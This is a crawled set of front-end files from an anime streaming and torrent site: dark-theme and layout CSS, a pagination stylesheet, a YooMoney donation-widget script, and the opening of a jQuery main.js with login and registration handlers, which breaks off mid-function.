[data-theme=dark] .btn-default.active:hover {
    color: #fff;
    background-color: #a11f1f;
    border-color: #a11f1f;
}

[data-theme=dark] .simpleFilter {
    background-color: #222d33;
}

[data-theme=dark] .light-theme .current {
    background-color: #460c0c;
    box-shadow: unset;
}

[data-theme=dark] .light-theme a {
    background: #a11f1f;
    color: #fff;
    border: 1px solid rgba(255, 255, 255, .5);
}

[data-theme=dark] .light-theme a:hover {
    background: #000;
    color: #fff;
}

[data-theme=dark] hr {
    border-top: 2px solid rgba(255, 255, 255, .5);
}

[data-theme=dark] .release-season {
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] .release-subseditors {
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: transparent;
}

[data-theme=dark] .modal-content {
    background-color: #303030;
}

[data-theme=dark] .pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
    background-color: #303030;
    border-color: #303030;
}

[data-theme=dark] * > video {
    background: black;
}

[data-theme=dark] a {
    color: #f3f3f3;
}

[data-theme=dark] a:hover {
    color: #f3f3f3;
}


[data-theme=dark] .detail_pic_corner {
    background: #000;
}

[data-theme=dark] .torrent_pic {
    background: #000;
}

[data-theme=dark] .release-franchise-container {
    background: rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(217, 217, 217, 0.4);
}

[data-theme=dark] .release-franchise-caption {
    color: #d9d8d8;
}

[data-theme=dark] .release-franchise-title {
    color: #b9b8b8;
}


[data-theme=dark] .sponsor .sponsor_container {
    background: rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(217, 217, 217, 0.4);
}

[data-theme=dark] .sponsor .sponsor_caption {
    color: #d9d8d8;
}

[data-theme=dark] .sponsor .sponsor_title {
    color: #b9b8b8;
}

[data-theme=dark] .sponsor .sponsor_url {
    border: 1px solid rgba(217, 217, 217, 0.4);
}

[data-theme=dark] .sponsor .sponsor_url a {
    color: #b9b8b8;
}


--- FILE ---
content_type: text/css
request_url: https://static-libria.weekstorm.us/css/main.css?hash=613c34342a04572c44306a5fb32e4dbf
body_size: 4875
content:
/* pt-sans-regular - cyrillic_latin */
/* https://google-webfonts-helper.herokuapp.com/fonts/pt-sans?subsets=latin,cyrillic */
@font-face {
    font-family: 'PT Sans';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/pt-sans-v9-cyrillic_latin-regular.eot'); /* IE9 Compat Modes */
    src: local('PT Sans'), local('PTSans-Regular'),
    url('../fonts/pt-sans-v9-cyrillic_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('../fonts/pt-sans-v9-cyrillic_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('../fonts/pt-sans-v9-cyrillic_latin-regular.woff') format('woff'), /* Modern Browsers */ url('../fonts/pt-sans-v9-cyrillic_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('../fonts/pt-sans-v9-cyrillic_latin-regular.svg#PTSans') format('svg'); /* Legacy iOS */
}

/* exo-2-regular - latin_cyrillic */
/* https://google-webfonts-helper.herokuapp.com/fonts/exo-2?subsets=cyrillic,latin */
@font-face {
    font-family: 'Exo 2';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/exo-2-v5-latin_cyrillic-regular.eot'); /* IE9 Compat Modes */
    src: local('Exo 2'), local('Exo2-Regular'),
    url('../fonts/exo-2-v5-latin_cyrillic-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('../fonts/exo-2-v5-latin_cyrillic-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('../fonts/exo-2-v5-latin_cyrillic-regular.woff') format('woff'), /* Modern Browsers */ url('../fonts/exo-2-v5-latin_cyrillic-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('../fonts/exo-2-v5-latin_cyrillic-regular.svg#Exo2') format('svg'); /* Legacy iOS */
}

body {
    background-color: #D3D3D3;
    min-width: 1175px;
    max-width: 1175px;
    margin: 0 auto;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
}

@-moz-document url-prefix() {
    body {
        font-size: 15px;
    }
}

.main {
    margin-top: 10px;
}

.content {
    width: 880px;
    float: left;
    background-color: #D3D3D3;
}

.side {
    width: 280px;
    min-height: 1580px;
    float: right;
    background-color: #383838;
    border-radius: 4px;
}

.footer {
    bottom: 0;
    margin-top: 12px;
    background-color: #383838;
    width: 1175px;
    height: 100px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.footer a {
    color: #ddd;
}

.new-header {
    height: 215px;
}

.new-header img {
    user-select: none;
}

.headercontent {
    position: absolute;
    top: 0;
    width: 213px;
    height: 92px;
    background: url('/img/logo_new1.png');
    background-repeat: no-repeat;
    background-size: cover;
}

.content {
    width: 880px;
    float: left;
    background-color: #D3D3D3;
}

.contentmenu {
    font-size: 15.6px;
    height: 50px;
    background-color: #d3d3d3;
    text-align: center;
}

.news-block {
    overflow: auto;
    word-wrap: break-word;
    margin-top: 10px;
    background-color: #fff;
    padding: 10px 20px;
    border-radius: 4px;
}

.supertest {
    width: 380px;
    float: left;
}

.news-body {
    margin-top: 10px;
}

.side {
    width: 280px;
    min-height: 1580px;
    float: right;
    background-color: #383838;
}

.torrent-block {
    width: 280px;
    background-color: #383838;
}

.footer {
    bottom: 0;
    margin-top: 15px;
    background-color: #383838;
    width: 1175px;
    height: 100px;
}

.footer_left {
    width: 340px;
    color: #ddd;
    float: left;
}

.footer_left2 {
    padding: 15px 0 0 10px;
}

.footer_left2 img {
    margin: 2px;
    border-radius: 2px;
    opacity: 0.8;
}

.footer_left2 img:hover {
    opacity: 1;
}

.footer_center {
    width: 350px;
    float: left;
    height: 100px;
    background: url(/img/footer.png);
    background-position: center top;
    background-repeat: no-repeat;
}

.chat {
    width: 0px;
    margin: 25px 0 0 160px;
}

.chat-link {
    height: 54px;
    width: 144px;
    display: block;
    background: url(/img/chat1.png);
}

.chat-link:hover {
    background: url("/img/chat2.png");
}

.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover,
.pagination > .active > span,
.pagination > .active > span:focus,
.pagination > .active > span:hover {
    background-color: #383838;
    border-color: #282829;
}

.footer_right {
    font-size: 17.8px;
    width: 485px;
    float: left;
    color: #ddd;
}

.form-control {
    font-size: 14px;
}

.footer_right ul {
    padding: 15px 0 0 10px;
}

.footer_right ul li {
    display: inline;
}

.footer_right li:not(:first-child):before {
    content: " | ";
}

.footer_right p {
    font-size: 10.3px;
    padding: 7px 0 0 10px;
}

.footer a {
    color: #ddd;
}

.clear {
    clear: both;
}

.center {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.btn-success {
    color: #fff;
    background-color: #383838;
    border-color: #d3d3d3;
}

.btn-success:hover,
.btn-success:active,
.btn-success:visited,
.btn-success:focus {
    background-color: #282829;
    border-color: #d3d3d3;
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .dropdown-toggle.btn-success.focus,
.open > .dropdown-toggle.btn-success:focus,
.open > .dropdown-toggle.btn-success:hover {
    background-color: #282829;
    border-color: #d3d3d3;
}

.form-control:focus {
    border-color: #d3d3d3;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #d3d3d3;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    transition: background-color 5000s ease-in-out 0s;
}

hr {
    margin-top: 10px;
    margin-bottom: 10px;
    border: 0;
    border-top: 2px solid #d3d3d3;
}

.modal-open {
    padding-right: 0px !important;
}

.jcrop-keymgr {
    display: none !important;
}

ul.main-navigation {
    padding: 0;
    margin: 0;
}

ul.main-navigation li {
    display: block;
    position: relative;
    float: left;
}

ul.main-navigation a {
    display: block;
    text-decoration: none;
    color: #fff;
    height: 50px;
    padding: 14px;
    font-size: 12.2pt;
}

a#activelink0 {
    background-color: #b32121;
    width: 100px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

a#activelink1 {
    background-color: #a01e1e;
    width: 95px;
}

a#activelink2 {
    background-color: #881919;
    width: 130px;
}

a#activelink3 {
    background-color: #731515;
    width: 120px;
}

a#activelink4 {
    background-color: #641212;
    width: 140px;
}

a#activelink5 {
    background-color: #560f0f;
    width: 102px;
}

a#activelink6 {
    background-color: #460c0c;
    width: 193px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
}

a#activelink0:hover,
a#activelink1:hover,
a#activelink2:hover,
a#activelink3:hover,
a#activelink4:hover,
a#activelink5:hover,
a#activelink6:hover {
    background-color: #cf2525;
}

.profile-edit {
    padding-top: 10px;
    float: right;
    height: 240px;
    width: 16px;
}

div.news-header {
    top: 0px;
    padding: 0px 0px 10px 0px;
}

h2.news-name {
    line-height: 30px;
    margin: 0px;
    color: #504141;
    font-size: 19pt;
    font-weight: 400;
}

h2.news-name a,
h2.news-name a:visited {
    text-decoration: none;
    outline: none;
    color: #504141;
}

.chitat-eshe {
    margin: 0 auto;
    height: 10px;
    display: block;
    width: 140px;
    padding-top: 25px;
}

a.chitat-dalee,
a.chitat-dalee:visited {
    margin: 0px;
    padding: 5px 10px;
    display: inline-block;
    text-decoration: none;
    float: left;
    outline: none;
    border: 1px solid #e74c3c;
    cursor: pointer;
    color: #e74c3c;
    background-color: #fff;
    font-size: 11pt;
    opacity: 0.9;
}

a.chitat-dalee:hover {
    opacity: 1;
    color: #fff;
    background-color: #e74c3c;
}

div.news_footer {
    margin-top: 10px;
    margin-bottom: 10px;
    color: #000;
    font-size: 10pt;
    font-weight: 400;
    width: 100%;
    height: 32px;
    position: relative;
    bottom: 0px;
}

.published,
.published a {
    margin: 0px;
    padding: 0px;
    color: #9d9d9d;
    font-size: 11pt;
    font-style: italic;
    text-decoration: none;
}

.published a:hover {
    text-decoration: underline;
    color: #f04646;
}

.news_footer_right {
    float: right;
}

span.other-info {
    margin: 0px 0px 0px 5px;
    font-style: italic;
    font-size: 16px;
    line-height: 30px;
    color: #e74c3c;
}

div.torrent_block {
    position: relative;
    width: 260px;
    height: auto;
    min-height: 350px;
    padding-bottom: 10px;
    background-color: #282829;
    margin: 10px 10px 10px 10px;
    font-family: 'PT Sans', sans-serif;
    border-radius: 4px;
}

div.torrent_block:hover {
    background-color: #d83541;
}

/* Alphabet page */
.alphabet_block {
    position: relative;
    float: left;
    width: 200px;
    height: auto;
    background-color: #282829;
    text-align: center;
/ / padding: 5 px;
    margin: 10px 10px 10px 10px;
    font-family: 'PT Sans', sans-serif;
}

.alphabet-name {
    position: absolute;
    bottom: 5px;
    left: 5px;
    right: 5px;
    width: calc(100% - 10px);
    height: auto;
    display: block;
    padding: 10px 5px;
    color: #fff;
    font-size: 9pt;
    line-height: 9pt;
    background: rgba(0, 0, 0, 0.8);
}

.alphabet-voicers {
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    width: calc(100% - 10px);
    height: auto;
    display: none;
    padding: 10px 5px;
    color: #fff;
    font-size: 9.5pt;
    line-height: 9.5pt;
    background: rgba(0, 0, 0, 0.8);
}

.alphabet_block:hover {
    background-color: #d83541;
}

.alphabet_block:hover .alphabet-voicers {
    display: block;
}

.alphabet-pic {
    display: block;
    border: 3px solid #4a4a4a;
    width: 200px;
    height: 280px;
}

.spacer {
    width: 100%;
    height: 30px;
    margin-top: 10px;
    padding: 5px;
    background: #4a4a4a;
    border-radius: 7px;
}

.spacer > span {
    display: inline-block;
    font-size: 20px;
    line-height: 20px;
    font-weight: bold;
    color: #fff;
}

#alphabet-characters {
    text-align: center;
}

#alphabet-characters a,
#alphabet-characters a:visited {
    text-decoration: none;
    margin: 0 5px;
    font-size: 13pt;
    line-height: 13pt;
/ / font-weight: bold;
    color: #494949;
}

.alphabet-up,
.alphabet-up:visited {
    text-decoration: none;
    float: right;
    width: 20px;
    height: 20px;
    background: url("/img/other/arrow_up.png") no-repeat;
    background-size: cover;
}

/* end */

img.lasttorpic {
    margin: 10px 10px 0px 10px;
}

p.lasttortext {
    margin: 0px 10px 0px 10px;
    padding: 5px;
    text-align: center;
    color: #fff;
    font-weight: 400;
    font-size: 11pt;
}

.side-anime-desc {
    position: absolute;
    display: none;
    top: 0;
    left: 0;
    height: calc(100% - 20px);
    width: calc(100% - 20px);
    margin: 10px;
    background-color: rgba(0, 0, 0, 0.8);
    color: #fff;
    text-align: center;
    padding: 10px;
    overflow: hidden;
    z-index: 51;
    cursor: pointer;
}

.side-anime-desc > a.release-link {
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 52;
}

.last_tor_wrapper {
    position: absolute;
    bottom: 10px;
    width: 100%;
    left: 0;
    z-index: 53;
}

.last_tor_button {
    display: inline-block;
    background: #d83541;
    text-decoration: none;
    outline: none;
    padding: 5px 15px;
    color: #fff;
    font-size: 10pt;
    z-index: 53;
    border-radius: 4px;
}

.last_tor_button:hover {
    color: #fff;
    background: #b32121;
    text-decoration: none;
}

.torrent_block:hover .side-anime-desc {
    display: block;
}

.side-anime-desc > span {
    display: block;
}

.side-runame {
    font-size: 13pt;
    line-height: 13pt;
    margin-bottom: 5px;
    font-weight: bold;
}

.side-series {
    font-size: 13pt;
    margin-bottom: 30px;
}

.side-description {
    font-size: 12pt;
    margin-bottom: 10px;
}

.profile-info-left-side {
    float: left;
    width: 200px;
    text-align: center;
}

.profile-left-block-wrapper {
    padding: 10px 25px;
}

.profile-nickname {
    display: block;
    margin-bottom: 10px;
    padding: 0;
    font-size: 13pt;
    line-height: 14pt;
    text-align: center;
}

.profile-avatar-wrapper {
    overflow: hidden;
    width: 150px;
    height: 150px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.profile-line {
    float: left;
    height: 265px;
    border-left: 2px solid #383838;
}

.user-status {
    display: block;
    padding-top: 7px;
}

.profile-info-right-side {
    float: left;
    padding: 8px 20px 0 20px;
}

.profile-right-block-content {
    display: block;
    float: left;
    width: 270px;
}

.profile-right-block-content p {
    display: block;
    margin: 2px 0;
}

.profile-content-title {
    font-size: 14pt;
    color: #b82525;
    font-weight: bold;
    margin: 0;
}

.detail_torrent_side {
    float: left;
    margin-left: 12px;
}

.detail_pic_corner {
    background-color: #d3d3d3;
    padding: 4px;
    border-radius: 4px;
}

.detail_torrent_info {
    float: left;
    width: 470px;
    height: auto;
}

#nextserial {
    position: absolute;
    font-family: 'BebasBold', sans-serif;
    color: #fff;
    text-align: center;
    font-size: 15px;
    background: rgba(0, 0, 0, .5);
    width: 358px;
    padding-top: 5px;
    padding-bottom: 5px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    z-index: 1;
}

.download-torrent {
    margin-top: 10px;
    background-color: #f3f3f3;
    height: 100%;
    width: 100%;
    float: left;
    text-align: center;
    font-size: 15px;
    border-radius: 4px;
}

.torrentcol1 {
    width: 240px;
}

.torrentcol2 {
    width: 260px;
}

.torrentcol3 {
    width: 200px;
}

.torrentcol4 {
    width: 140px;
}

.download-torrent table {
    border-collapse: collapse;
}

.download-torrent tr {
    border: none;
    height: 30px;
}

.download-torrent td {
    border-right: solid 2px #eaeaea;
}

.download-torrent td:last-child {
    border-right: none;
}

.xplayer {
    min-height: 530px;
    display: none;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.release-title {
    color: #d83541;
    text-align: center;
    font-size: 16px;
    margin-top: 0px;
    font-weight: 500;
}

.release-season, .release-subseditors {
    color: #000;
}

.release-season:hover, .release-subseditors:hover {
    color: #000;
}


.tab-switcher {
    margin-top: 10px;
    padding: 10px 10px;
    background-image: linear-gradient(#282829, #282829, #000);
    color: #fff;
    text-transform: uppercase;
    position: relative;
    width: 100%;
    height: 48px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.tab-switcher button.active {
    background: #4d4d4d;
}

.tab-switcher button {
    color: #fff;
    background: transparent;
    border: none;
    font-size: 14px;
    padding: 5px 10px;
    text-transform: uppercase;
    float: left;
    border-radius: 4px;
}

.tab-switcher button:focus {
    outline: 0;
}

.tab-switcher button.presence_online {
    background: #2d9c64;
    float: right;
    display: none;
}

.tab-switcher a.subscribe {
    float: right;
    margin-left: 5px;
}

.light-off {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 998;
    display: none;
    opacity: 0;
}

.z-fix {
    position: relative;
    z-index: 1000;
}

button.xdark {
    background: transparent;
}

.tableCenter {
    text-align: center;
}

.smallSearch {
    z-index: 1000;
    width: 260px;
    margin-left: 10px;
    color: #ddd;
    background-color: #383838;
    position: absolute;
    display: none;
}

.smallSearch a {
    color: #ddd;
    text-decoration: none;
    font-size: 16px;
}

.inner-addon {
    position: relative;
}

.inner-addon .glyphicon {
    position: absolute;
    padding: 7px;
    pointer-events: none;
}

.left-addon .glyphicon {
    left: 0px;
}

.right-addon .glyphicon {
    right: 0px;
}

.left-addon input {
    padding-left: 30px;
}

.right-addon input {
    padding-right: 30px;
}

div#headercontent {
    top: 0;
    position: absolute;
}

button.favorites {
    background: #2a5885;
}

.form-control {
    font-size: 15px !important;
}

.btn {
    font-size: 15px !important;
}


.external-episodes {
    padding: 4px 12px;
    background: black;
}

.external-episodes-select {
    background-color: #4d4d4d;
    background-image: url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20256%20448%22%3E%0A%20%20%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M255.9%20168c0-4.2-1.6-7.9-4.8-11.2-3.2-3.2-6.9-4.8-11.2-4.8H16c-4.2%200-7.9%201.6-11.2%204.8S0%20163.8%200%20168c0%204.4%201.6%208.2%204.8%2011.4l112%20112c3.1%203.1%206.8%204.6%2011.2%204.6%204.4%200%208.2-1.5%2011.4-4.6l112-112c3-3.2%204.5-7%204.5-11.4z%22%2F%3E%0A%3C%2Fsvg%3E);
    background-position: right 10px center;
    background-repeat: no-repeat;
    background-size: auto 50%;
    border-radius: 4px;
    border: none;
    color: #ffffff;
    padding: 5px 30px 5px 10px;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}

.external-episodes-select::-ms-expand {
    display: none;
}

@-moz-document url-prefix() {
    .external-episodes-select {
        color: rgba(0, 0, 0, 0);
        text-shadow: 0 0 0 #ffffff;
    }
}


.team-block .day {
    background: #4a4a4a;
    text-align: center;
    margin: 10px 0 10px 0;
    height: 30px;
    font-size: 13pt;
    line-height: 30px;
    border-radius: 3px;
    color: white;
}

.team-block .teamleft {
    float: left;
    margin-left: 6px;
}

.team-block .teamright {
    float: right;
    margin-right: 6px;
}

.team-block .intern {
    color: #cacaca;
    border: 1px solid;
    padding: 1px 2px;
    display: inline-block;
    font-size: 10px;
    margin-left: 4px;
    line-height: 1;
    border-radius: 2px;
}

.team-block .teamuser {
    display: flex;
    align-items: center;
}

.release-franchise-container {
    margin: 20px 0;
    padding: 18px;
    background: #f7f7f7;
    border-radius: 4px;
    border: 1px solid #eaeaea;
}

.release-franchise-caption {
    font-size: 12px;
    color: #a8a8a8;
}

.release-franchise-title {
    font-size: 18px;
    font-weight: bold;
    line-height: 1.1;
    margin-bottom: 8px;
}

.release-franchise {
    padding: 4px 0;
    line-height: 1.1;
}
.release-franchise.active {
    border: 1px solid #a8a8a8;
    padding: 4px 10px;
    display: inline-block;
    margin-left: -10px;
    line-height: 1.1;
    border-radius: 4px;
}

.release-state-alert {
    background: #b32121;
    margin: 12px 0;
    border-radius: 4px;
    padding: 4px 12px;
    color: white;
}

.sponsor .sponsor_container {
    padding: 18px;
    background: #f7f7f7;
    border: 1px solid #eaeaea;
    border-radius: 4px;
    margin-top: 20px;
}

.sponsor .sponsor_caption {
    font-size: 12px;
    color: #a8a8a8;
}

.sponsor .sponsor_title {
    font-size: 18px;
    font-weight: bold;
}

.sponsor .sponsor_description {
    font-size: 14px;
}

.sponsor .sponsor_url {
    border: 1px solid;
    display: inline-block;
    padding: 4px 8px;
    margin-top: 8px;
    border-radius: 4px;
    font-size: 14px;
}

.sponsor .sponsor_url a {
    color: black;
}



--- FILE ---
content_type: text/css
request_url: https://static-libria.weekstorm.us/css/simplePagination.css?4dc7c78ac026887bcbd64ba1dfbb1167
body_size: 808
content:
/**
* CSS themes for simplePagination.js
* Author: Flavius Matis - http://flaviusmatis.github.com/
* URL: https://github.com/flaviusmatis/simplePagination.js
*/

ul.simple-pagination {
	list-style: none;
}

.simple-pagination {
	display: block;
	overflow: hidden;
	/*padding: 0 5px 5px 0;*/
	margin: 0;
}

.simple-pagination ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.simple-pagination li {
	list-style: none;
	padding: 0;
	margin: 0;
	float: left;
}

span.ellipse.clickable {
	cursor: pointer;
}

.ellipse input {
	width: 3em;
}


/*------------------------------------*\
	Compact Theme Styles
\*------------------------------------*/

.compact-theme span {
	cursor: pointer;
}

.compact-theme a,
.compact-theme span {
	float: left;
	color: #333;
	font-size: 14px;
	line-height: 24px;
	font-weight: normal;
	text-align: center;
	border: 1px solid #AAA;
	border-left: none;
	min-width: 14px;
	padding: 0 7px;
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);
	background: #efefef;
	/* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #efefef 100%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #efefef));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #efefef 100%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #efefef 100%);
	/* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #efefef 100%);
	/* IE10+ */
	background: linear-gradient(top, #ffffff 0%, #efefef 100%);
	/* W3C */
}

.compact-theme a:hover,
.compact-theme li:not(.disabled):not(.active) span:hover {
	text-decoration: none;
	background: #efefef;
	/* Old browsers */
	background: -moz-linear-gradient(top, #efefef 0%, #bbbbbb 100%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #efefef), color-stop(100%, #bbbbbb));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #efefef 0%, #bbbbbb 100%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #efefef 0%, #bbbbbb 100%);
	/* Opera11.10+ */
	background: -ms-linear-gradient(top, #efefef 0%, #bbbbbb 100%);
	/* IE10+ */
	background: linear-gradient(top, #efefef 0%, #bbbbbb 100%);
	/* W3C */
}

.compact-theme li:first-child a,
.compact-theme li:first-child span {
	border-left: 1px solid #AAA;
	border-radius: 3px 0 0 3px;
}

.compact-theme li:last-child a,
.compact-theme li:last-child span {
	border-radius: 0 3px 3px 0;
}

.compact-theme .current {
	background: #bbbbbb;
	/* Old browsers */
	background: -moz-linear-gradient(top, #bbbbbb 0%, #efefef 100%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #bbbbbb), color-stop(100%, #efefef));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #bbbbbb 0%, #efefef 100%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #bbbbbb 0%, #efefef 100%);
	/* Opera11.10+ */
	background: -ms-linear-gradient(top, #bbbbbb 0%, #efefef 100%);
	/* IE10+ */
	background: linear-gradient(top, #bbbbbb 0%, #efefef 100%);
	/* W3C */
	cursor: default;
}

.compact-theme .ellipse {
	background: #EAEAEA;
	padding: 0 10px;
	cursor: default;
}


/*------------------------------------*\
	Light Theme Styles
\*------------------------------------*/

.light-theme span {
	cursor: pointer;
}

.light-theme a,
.light-theme span {
	float: left;
	color: #666;
	font-size: 15px;
	line-height: 24px;
	font-weight: normal;
	text-align: center;
	border: 1px solid #BBB;
	min-width: 14px;
	padding: 0 7px;
	margin: 0 5px 0 0;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	background: #efefef;
	/* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #efefef 100%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #efefef));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #efefef 100%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #efefef 100%);
	/* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #efefef 100%);
	/* IE10+ */
	background: linear-gradient(top, #ffffff 0%, #efefef 100%);
	/* W3C */
}

.light-theme a:hover,
.light-theme li:not(.disabled):not(.active) span:hover {
	text-decoration: none;
	background: #FCFCFC;
}

.light-theme .current {
	background: #666;
	color: #FFF;
	border-color: #444;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 1), 0 0 2px rgba(0, 0, 0, 0.3) inset;
	cursor: default;
}

.light-theme .ellipse {
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	font-weight: bold;
	cursor: default;
}


/*------------------------------------*\
	Dark Theme Styles
\*------------------------------------*/

.dark-theme span {
	cursor: pointer;
}

.dark-theme a,
.dark-theme span {
	float: left;
	color: #CCC;
	font-size: 14px;
	line-height: 24px;
	font-weight: normal;
	text-align: center;
	border: 1px solid #222;
	min-width: 14px;
	padding: 0 7px;
	margin: 0 5px 0 0;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	background: #555;
	/* Old browsers */
	background: -moz-linear-gradient(top, #555 0%, #333 100%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #555), color-stop(100%, #333));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #555 0%, #333 100%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #555 0%, #333 100%);
	/* Opera11.10+ */
	background: -ms-linear-gradient(top, #555 0%, #333 100%);
	/* IE10+ */
	background: linear-gradient(top, #555 0%, #333 100%);
	/* W3C */
}

.dark-theme a:hover,
.dark-theme li:not(.disabled):not(.active) span:hover {
	text-decoration: none;
	background: #444;
}

.dark-theme .current {
	background: #222;
	color: #FFF;
	border-color: #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2), 0 0 1px 1px rgba(0, 0, 0, 0.1) inset;
	cursor: default;
}

.dark-theme .ellipse {
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	font-weight: bold;
	cursor: default;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static-libria.weekstorm.us/js/yandex-money-widget.js?hash=0b0c8378b47290dc9a28296c0c40882a
body_size: 13
content:
(() => {
    document.addEventListener("DOMContentLoaded", function () {

        const frame = document.createElement("iframe");

        frame.src = "https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%B6%D0%B5%D1%80%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&successURL=https%3A%2F%2Fwww.anilibria.tv%2Fpages%2Fdonate.php&quickpay=shop&account=4100115839344905&";
        frame.width = 360;
        frame.height = 220;

        $("#yandexMoney").append(frame);

    });
})()



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static-libria.weekstorm.us/js/main.js?hash=8965887dc95750ae4ba99ed1a59fff2b
body_size: 5518
content:
var csrf_token = $('input[id=csrf_token]').val();
var recaptcha1;
var CaptchaCallback = function() { recaptcha1 = grecaptcha.render('RecaptchaField', {'sitekey' : $('meta[name=recaptcha2_site_key]').attr("content")}); };

$(document).ready(function() {
	if(window.location.hash.substr(1) == 'rules'){
		$('html, body').animate({
			scrollTop: $("#rules").offset().top
		}, 500);
	}
	if(typeof player === 'undefined' && $('div#moonPlayer iframe').length == 0){
		$('#buttonAni').hide();
		$('#buttonMoon').hide();
	}else{
		tabSwitch('anilibriaPlayer');
		if($('div#moonPlayer iframe').length > 0){
			$('#buttonMoon').show();
			if(typeof player === 'undefined'){
				tabSwitch('moonPlayer');
				$('#buttonAni').hide();
			}
		}
	}
	$('[data-toggle="tooltip"]').tooltip();
	
	/*if($('#buttonAni').length > 0 && $('#buttonMoon').length > 0) {
        tabSwitch('moonPlayer');
	}*/
});

$(document).on("click", "[data-submit-login]", function(e) {
	$(this).blur();
	e.preventDefault();
	mail = $('input[id=newMail]').val();
	passwd = $('input[id=newPasswd]').val();
	fa2code = $('input[id=fa2code]').val();
	$.post("/public/login.php", { 'mail': mail, 'passwd': passwd, 'fa2code': fa2code, 'csrf': '1' }, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			document.location.href="/";
		}else{
			$("#loginMes").html("<font color=red>"+data.mes+"</font>");
		}
	});
});

$(document).on("click", "[data-submit-register]", function(e) {

	$(this).blur();
	e.preventDefault();
	var vk = $('input[id=regVK]').val();
	var mail = $('input[id=regEmail]').val();
	var login = $('input[id=regLogin]').val();
	var passwd = $('input[id=regPasswd]').val();
	$('[data-submit-register]').hide(); // recaptchav3 has some delay
	$('[data-submit-passwdrecovery]').hide();
	if($("div#RecaptchaField").css('display') == 'none'){
		grecaptcha.execute($('meta[name=recaptcha3_site_key]').attr("content")).then(function(token) {
